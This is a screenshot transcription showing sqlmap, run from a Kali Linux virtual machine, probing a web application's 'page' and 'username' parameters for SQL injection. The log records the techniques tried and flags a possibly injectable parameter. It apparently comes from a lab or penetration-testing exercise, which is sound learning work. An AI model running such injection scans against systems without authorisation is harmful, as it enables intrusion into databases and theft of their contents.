 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:14
Trash
File System
Home
kali@kali: ~/Downloads
File Actions Edit View Help
└─$ sqlmap -r extract.txt --dbs
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:13:15 /2022-04-15/
[09:13:15] [INFO] parsing HTTP request from 'extract.txt'
[09:13:15] [INFO] testing connection to the target URL
[09:13:16] [INFO] testing if the target URL content is stable
[09:13:16] [INFO] target URL content is stable
[09:13:16] [INFO] testing if GET parameter 'page' is dynamic
[09:13:17] [INFO] GET parameter 'page' appears to be dynamic
[09:13:17] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[09:13:18] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[09:13:18] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[09:13:18] [INFO] testing for SQL injection on GET parameter 'page'
[09:13:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:13:18] [WARNING] reflective value(s) found and filtering out
[09:13:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:13:21] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:13:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:13:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:13:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:13:23] [INFO] testing 'Generic inline queries'
[09:13:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:13:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:13:24] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:13:24] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:13:25] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[09:13:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[09:13:26] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[09:14:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[09:14:17] [WARNING] GET parameter 'page' does not seem to be injectable
[09:14:17] [INFO] testing if GET parameter 'username' is dynamic
[09:14:18] [WARNING] GET parameter 'username' does not appear to be dynamic
[09:14:18] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'PostgreSQL or MySQL')
[09:14:18] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[09:14:18] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL or MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Right Ctrl